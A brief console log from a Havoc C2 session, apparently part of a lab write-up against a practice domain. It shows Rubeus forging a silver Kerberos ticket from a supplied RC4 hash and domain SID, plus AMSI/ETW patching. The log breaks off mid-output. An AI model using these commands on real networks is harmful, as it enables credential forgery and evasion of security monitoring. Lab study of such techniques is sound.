 16/01/2025 20:48:42 [0x13h] Demon » dotnet inline-execute /home/kali/tools/red-team/c2-toolkit/Rubeus.exe silver /sid:S-1-5-21-2355092754-1584501958-1513963426 /domain:lustrous.vl /service:http/lusdc.lustrous.vl /rc4:e67af8b3d78df5a02eb0d57b6cb60717 /user:admi
[*] [7D4580BA] Tasked demon to inline execute a dotnet assembly: /home/kali/tools/red-team/c2-toolkit/Rubeus.exe
[+] Send Task to Agent [536 bytes]
[*] [HwBpEngine] Amsi/Etw has been hooked & patched
[*] Using CLR Version: v4.0.30319
[+] Received Output [3266 bytes]:
Rubeus
v2.2.3
[*] Action: Build TGS
[*] Building PAC